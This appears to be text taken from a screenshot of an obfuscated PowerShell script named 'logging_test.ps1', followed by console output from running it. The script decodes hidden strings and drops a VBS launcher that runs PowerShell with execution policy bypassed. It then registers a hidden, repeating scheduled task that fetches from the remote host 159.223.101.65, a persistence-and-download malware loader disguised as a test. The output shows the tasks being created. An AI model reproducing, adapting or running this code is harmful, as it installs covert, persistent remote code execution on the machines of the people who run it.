 logging_test.ps1
1 sEt fRucZ ( [tYpE]("{0}{6}{3}{5}{4}{1}{2}"-f 'sYstE','co','dInG','t','N','EXt.E','M.')); $G7l =[TYPE]("{3}{0}{1}{2}"-f 'stem.cO','N','VERT','Sy'); sET-iTem ('v'+'ARiaB'+'lE:i'+'5
2 function RieaO`N`e`sA (${h`NK`ERH},${PtTem`Vb}) {
3 for (${HG`TD`Yqs`As} = 0; ${hgTD`YQ`saS} -lt ${hNk`E`Rh}."cou`Nt"; ${Hg`TDY`qS`As}++) {
4 ${hN`k`Erh}[${HGtDY`QS`AS}] = (${hN`k`Erh}[${HGT`dy`QS`AS}] -bxor ${PTT`emvB})
5 }
6 return $FRucz::"aS`cii"."get`ST`RiNg"(${hN`kerh})
7 }
8 function B`Big {return (1..16 | &('%'){ '{0:X}' -f (&("{1}{2}{0}" -f'om','Get-Ra','nd') -Max 16) }) -join ''}
9 ${eWKXW`eT} = (&("{0}{1}{2}" -f'RIEA','oNes','a') ([System.Byte[]] @(0x6c,0x70,0x70,0x74,0x3e,0x2b,0x2b,0x35,0x31,0x3d,0x2a,0x36,0x36,0x37,0x2a,0x35,0x34,0x35,0x2a,0x32,0x31,0x2b,0x76,0x
10 Write-Output ${eWKXW`eT}
11 ${w`cGG`oo`VXX} = (.("{3}{1}{2}{0}"-f'esa','IEA','oN','R') ([System.Byte[]] @(0x7a,0x6c,0x7d,0x2d)) 31)
12 ${wySN`QC`lR} = (.("{0}{2}{1}" -f 'R','oNesa','IEA') ([System.Byte[]] @(0x2f,0x7e,0x10,0x21,0x21,0x15,0x30,0x25,0x30,0x7e,0x1d,0x3e,0x32,0x30,0x3d,0x7e,0x1c,0x38,0x32,0x23,0x3e,0x22,0x3
13 .('cd') ${W`Y`snQCLr}
14 ${ba`GvmF`jD`eY} = (.("{1}{0}" -f'bb','Ig'))+(&("{0}{1}{2}" -f 'RIEAo','Nes','a') ([System.Byte[]] @(0x72,0x2a,0x3e,0x2f)) 92)
15
16 ${fM`JI} = (.("{0}{1}" -f 'p','wd')).("{0}{1}"-f'ToStr','ing').Invoke() + '\' + ${b`AGVMfjd`ey}
17 ${ZjK`pF`hLq} = (.("{1}{0}"-f'g','bbI')) + (&("{1}{0}" -f'g','bbI'))
18 ${rv`NWSgbw`K`Uv`XR} = $(.("{0}{1}" -f 'who','ami'))
19 ${rV`NW} = (.("{2}{0}{1}"-f'oNes','a','RIEA') ([System.Byte[]] @(0x18,0x38,0x0,0x78,0x8,0x7,0x25,0x15,0x18,0x72,0xb,0x31,0x22,0x9,0x10,0x34,0x10,0x19,0xb,0x2f,0x25,0x16,0x70,0x2d,0x23,0
20 Write-Output ${rV`NW}
21 ${EvCAx`VI} = ( Ls vaRIAble:G7l ).vaLUe::("{2}{3}{1}{0}{4}" -f'rin','4St','F','romBase6','g').Invoke(${rv`NW})
22 ( GEt-cHiLDiTEm ('v'+'aRiAb'+'lE:i'+'5'+'Hm9')).valUe::("{1}{4}{0}{2}{3}" -f 'e','w','allbyt','es','rit').Invoke(${F`mJI},${e`VCA`Xvi});
23 ${lgB`O`KEx} = (&("{0}{1}" -f 'pw','d')).("{0}{1}{2}"-f'ToS','trin','g').Invoke() + '\'
24 ${tgy`SuKz} = (&("{1}{0}"-f 'g','bbI'))
25 ${gghMB`EW} = '"' + (.("{1}{0}{2}"-f 'o','RIEA','Nesa') ([System.Byte[]] @(0x38,0x34,0x29,0x71,0x79,0x38,0x26,0x23,0x71,0x7c,0x24,0x22,0x34,0x33,0x71)) 81) + "$eWKXWeT$WcgGoOvxx/$tgYsUk
26 ${fM`eFl} = &("{0}{3}{2}{1}"-f'New-Schedu','kAction','as','ledT') -Execute "$LgBoKEX$BAgvMFjDey" -Argument ${g`Gh`MbEw}
27 ${D`yVqAP} = &("{4}{2}{0}{3}{1}"-f 'duledTas','incipal','he','kPr','New-Sc') "$rvnWsgBWkUVxr"
28 ${A`YQFb`RGulY} = .("{3}{1}{4}{0}{2}{5}" -f'TaskTr','w-S','ig','Ne','cheduled','ger') -Once -At (.("{2}{1}{0}"-f'e','et-Dat','G')) -RepetitionInterval (&("{1}{3}{0}{2}" -f'eS','New','pa
29 ${nZ`TmF`M`hmGW} = &("{6}{4}{0}{2}{1}{3}{5}" -f 'e','i','dTaskSett','ngs','Schedul','Set','New-') -Hidden -MultipleInstances ("{0}{1}" -f 'Paralle','l') -AllowStartIfOnBatteries
30 &("{2}{0}{4}{3}{1}"-f'gister-','sk','Re','a','ScheduledT') -TaskName ${ZJ`KPFH`LQ} -Action ${F`MefL} -Trigger ${A`yQf`BrGuLy} -Settings ${NzTmF`mh`m`Gw}
31
32
33
PS C:\Users\tmp\Desktop> C:\Users\tmp\Desktop\logging_test.ps1
4450EC335911FB9D.vbs
TaskPath TaskName State
-------- -------- -----
\ 97836D88D747B3FEDDF3A52D835279EA Ready
PS C:\Users\tmp\AppData\Local\Microsoft\Windows\PowerShell> C:\Users\tmp\Desktop\logging_test.ps1
http://159.223.101.65/r/
YyA9IFdTY3JpcHQuQXJndW1lbnRzKDApCnNldCBzID0gQ3JlYXRlT2JqZWN0KCJXU2NyaXB0LlNoZWxsIikKcy5SdW4gInBvd2Vyc2hlbGwuZXhlIC1leGVjIGJ5cGFzcyAiICYgYywwCg==
TaskPath TaskName State
-------- -------- -----
\ 96F47B76C091DBB1121FB2D49A92E259 Ready
PS C:\Users\tmp\AppData\Local\Microsoft\Windows\PowerShell>